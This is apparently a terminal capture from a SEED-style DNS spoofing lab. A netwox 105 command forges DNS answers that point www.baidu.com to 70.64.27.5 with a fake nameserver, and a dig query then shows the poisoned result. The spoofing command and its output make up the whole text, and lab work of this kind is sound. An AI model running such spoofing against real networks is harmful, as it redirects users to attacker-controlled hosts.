 root@VM: /home/seed
root@VM:/home/seed# sudo netwox 105 -h "www.baidu.com" -H 70.64.27.5
-a "ns.example.com" -A 70.64.27.5 -T 600 -s raw
DNS_question____________________________________________________.
| id=16263  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=0 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.baidu.com. A                                              |
| . OPT UDPpl=512 errcode=0 v=0 ...                             |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=16263  rcode=OK             opcode=QUERY                   |
| aa=1 tr=0 rd=0 ra=0  quest=1  answer=1  auth=1  add=1         |
| www.baidu.com. A                                              |
| www.baidu.com. A 600 70.64.27.5                               |
| ns.example.com. NS 600 ns.example.com.                        |
| ns.example.com. A 600 70.64.27.5                              |
|_______________________________________________________________|
DNS_answer______________________________________________________.
| id=16263  rcode=OK             opcode=QUERY                   |
| aa=0 tr=1 rd=0 ra=0  quest=1  answer=0  auth=0  add=1         |
| www.baidu.com. A                                              |
| . OPT UDPpl=4096 errcode=0 v=0 ...                            |
|_______________________________________________________________|
DNS_question____________________________________________________.
| id=61393  rcode=OK             opcode=QUERY                   |
| aa=0 tr=0 rd=0 ra=0  quest=1  answer=0  auth=0  add=1         |
| . NS                                                          |
root@4f2dc8810fd3: /etc
root@4f2dc8810fd3: /etc 68x23
root@4f2dc8810fd3:/etc# dig www.baidu.com
; <<>> DiG 9.10.3-P4-Ubuntu <<>> www.baidu.com
;; global options: +cmd
;; Got answer:
;; ->>HEADER<<- opcode: QUERY, status: NOERROR, id: 5693
;; flags: qr rd ra; QUERY: 1, ANSWER: 1, AUTHORITY: 0, ADDITIONAL: 1
;; OPT PSEUDOSECTION:
; EDNS: version: 0, flags:; udp: 4096
;; QUESTION SECTION:
;www.baidu.com.                 IN      A
;; ANSWER SECTION:
www.baidu.com.          600     IN      A       70.64.27.5
;; Query time: 18 msec
;; SERVER: 172.17.0.3#53(172.17.0.3)
;; WHEN: Fri May 07 16:58:26 CST 2021
;; MSG SIZE  rcvd: 58
root@4f2dc8810fd3:/etc#